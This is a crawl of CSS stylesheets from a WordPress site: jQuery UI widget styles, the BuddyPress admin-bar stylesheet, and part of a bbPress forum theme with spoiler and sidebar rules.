#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -194px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-16px -225px}div#dialog_content{position:relative}p#editable_comment_buttons{text-align:right}a#editable_comment_ja{position:absolute;left:0;bottom:12px;font-size:80%;text-decoration:underline}a#editable_comment_ja:hover{text-decoration:none}textarea#dialog_comment{width:95%}p#dialog_loader{text-align:center;display:none}input.button{cursor:pointer}.ui-editable-comments-dialog{z-index:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget-content{border:1px
solid #aaa;background:white;color:#222;border-radius:0 !important}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #aaa;background:#ccc;color:#222;font-weight:bold;border-radius:0 !important}.ui-widget-header
a{color:#222}.ui-state-default, .ui-widget-content .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555;outline:none}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#555;text-decoration:none;outline:none}.ui-state-focus, .ui-widget-content .ui-state-focus{border:1px
solid #999;background:#dadada url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active, .ui-widget-content .ui-state-active{border:1px
solid #aaa;background:#fff url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#212121;outline:none;text-decoration:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled, .ui-widget-content .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary, .ui-widget-content .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-icon{width:16px;height:16px;background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_888888_256x240.png)}.ui-state-focus .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px}.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px}.ui-widget-overlay{background:black;opacity: .10;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em 2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none}.ui-accordion .ui-accordion-content-active{display:block}.ui-datepicker{width:17em;padding: .2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{float:left;font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{float:right}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display/**/: block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-dialog{position:relative;padding: .2em;width:300px}.ui-dialog .ui-dialog-titlebar{padding: .5em .3em .3em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 0 .2em}.ui-dialog .ui-dialog-titlebar-close{width:19px;padding:1px;height:18px;min-width:23px;min-height:22px;float:right;margin:0}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none !important}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:1px}.ui-dialog .ui-dialog-content{border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane
button{float:right;margin: .5em .4em .5em 0;cursor:pointer;padding: .2em .6em .3em .6em;line-height:1.4em;width:auto;overflow:visible}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0px}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0px}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0px;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0px;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{position:relative;float:left;border-bottom-width:0 !important;margin:0
.2em -1px 0;padding:0}.ui-tabs .ui-tabs-nav li
a{float:left;text-decoration:none;padding: .5em 1em}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:1px;border-bottom-width:0}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{padding:1em
1.4em;display:block;border-width:0;background:none}.ui-tabs .ui-tabs-hide{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css
body_size: 1047
content:
body,body.wp-admin{padding-top:25px!important;}#wp-admin-bar{position:fixed;top:0;left:0;z-index:99;height:25px;font-size:11px;width:100%;z-index:1000;}#wp-admin-bar .padder{position:relative;padding:0;width:100%;margin:0 auto;background:url(../images/60pc_black.png);height:25px;}body#bp-default #wp-admin-bar .padder{min-width:960px;max-width:1250px;}#wp-admin-bar *{z-index:999;}#wp-admin-bar div#admin-bar-logo{position:absolute;top:5px;left:10px;}#wp-admin-bar a img{border:none;}#wp-admin-bar li{list-style:none;margin:0;padding:0;line-height:100%;text-align:left;}#wp-admin-bar li a{padding:7px 15px 7px 15px;color:#eee;text-decoration:none;font-size:11px;}#wp-admin-bar li.alt{border:none;}#wp-admin-bar li.no-arrow a{padding-right:15px;}#wp-admin-bar ul li ul li a span{display:none;}#wp-admin-bar li:hover,#wp-admin-bar li.hover{position:static;}#admin-bar-logo{float:left;font-weight:bold;font-size:11px;padding:5px 8px;margin:0;text-decoration:none;color:#fff;}body#bp-default #admin-bar-logo{padding:2px 8px;}#wp-admin-bar ul{margin:0;list-style:none;line-height:1;cursor:pointer;height:auto;padding:0;}#wp-admin-bar ul li{padding:0;float:left;position:relative;background:url(../images/admin-menu-arrow.gif) 88% 53% no-repeat;padding-right:11px;}#wp-admin-bar ul li.no-arrow{background:none;padding-right:0;}#wp-admin-bar ul li ul li{background-image:none;}#wp-admin-bar ul li.align-right{position:absolute;right:0;}#wp-admin-bar ul li a{display:block;}#wp-admin-bar ul.main-nav li:hover,#wp-admin-bar ul.main-nav li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#333;}#wp-admin-bar ul li ul{position:absolute;width:185px;left:-999em;margin-left:0;background:#333;border:1px solid #222;-moz-box-shadow:0 4px 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 8px rgba(0,0,0,0.1);-moz-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;}#wp-admin-bar ul li>ul{border-top:none;}#wp-admin-bar ul li ul a{color:#eee;}#wp-admin-bar ul li ul li{float:left;width:174px;margin:0;}#wp-admin-bar ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li div.admin-bar-clear{clear:both;}#wp-admin-bar ul.main-nav li ul li:hover,#wp-admin-bar ul.main-nav li ul li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#222;}#wp-admin-bar ul li ul ul{margin:-25px 0 0 184px;-moz-border-radius:3px;-webkit-border-radius:3px;}#wp-admin-bar ul li ul li:hover ul li a{color:#eee;}#wp-admin-bar ul li ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li:hover ul,#wp-admin-bar ul li ul li:hover ul,#wp-admin-bar ul li.sfhover ul,#wp-admin-bar ul li ul li.sfhover ul{left:auto;}#wp-admin-bar ul li.align-right:hover ul{right:0;}#wp-admin-bar ul li:hover ul ul,#wp-admin-bar li.sfhover ul li ul{left:-999em;}#wp-admin-bar img.avatar{float:left;margin-right:8px;}#wp-admin-bar span.activity{display:block;margin-left:34px;padding:0;}#wp-admin-bar ul.author-list li a{height:17px;}#wp-admin-bar ul li#bp-adminbar-notifications-menu a span{padding:0 6px;margin-left:2px;background:#fff;color:#000;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css
body_size: 14879
content:
/**
 * bbPress specific CSS
 *
 * @package bbPress
 * @subpackage Theme
 */

/* =bbPress Style
-------------------------------------------------------------- */
.forum-image {display: inline;}
a.reply-to-link::before {font-family:iconFont;content:"\e097";float:left;position:relative;top:1px;margin-right:5px;}
//a.reply-to-link i {position: relative; font-size: 12px; margin-right: 5px;float: left;}
//a.reply-to-link + p, a.reply-to-link + div.quote-title {display:inline;min-width: 95%;}
//a.reply-to-link + p {display:inline-block;width:95%;}
div.spoiler {}

div.spoiler div.spoiler-title {
  color: #000000;
  font-size: 12px;
  font-weight: bold;
  background-color: #d9d9d9;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}
div.spoiler div.spoiler-title p {display:inline;font-weight:bold !important;font-size: 12px !important;position: relative;top: -1px;left: -5px;}
div.spoiler div.spoiler-title div.spoiler-toggle {}

div.spoiler div.spoiler-title div.hide-icon {
  display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-title div.show-icon {
	display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;  
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-content {border: 1px #ccc dotted;padding: 10px;margin-top: 5px;}
#forum-sidebar .page-sidebar a.sdb-title:hover {background-color: transparent !important;color: black !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a.all-popular-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0; display: block;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}

#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a.all-noreply-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0;display: block !important;white-space: inherit;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .norep-block {padding-top:10px;}
#forum-sidebar {padding: 0 8px 0 0;}
//#forum-sidebar .page-sidebar li {min-height: 70px;}
#forum-sidebar .page-sidebar ul.sub-menu a {padding: 10px;font-size:12px; display: inline-block;}
#forum-sidebar .page-sidebar ul.sub-menu a img {margin-right:5px;}
#forum-sidebar .page-sidebar a:hover {background-color: #2d89ef !important;color: #fff !important;}
#bbpress-forums .bbt-back-link > span:before {font-family: "iconFont";content: "\e097";top: 1px;position: relative;}
#bbpress-forums .bbt-back-link > span {font-size: 12px;}
.bbp-search.forum-search #bbpress-forums div[id*="bbp-quote-"] {max-height: 300px; overflow: auto;}
#bbpress-forums div[id*="bbp-quote-"] center.content_video {text-align:left;}

#bbpress-forums div[class*="bbt-name-quote-block-"] {position: absolute; bottom: 0;}
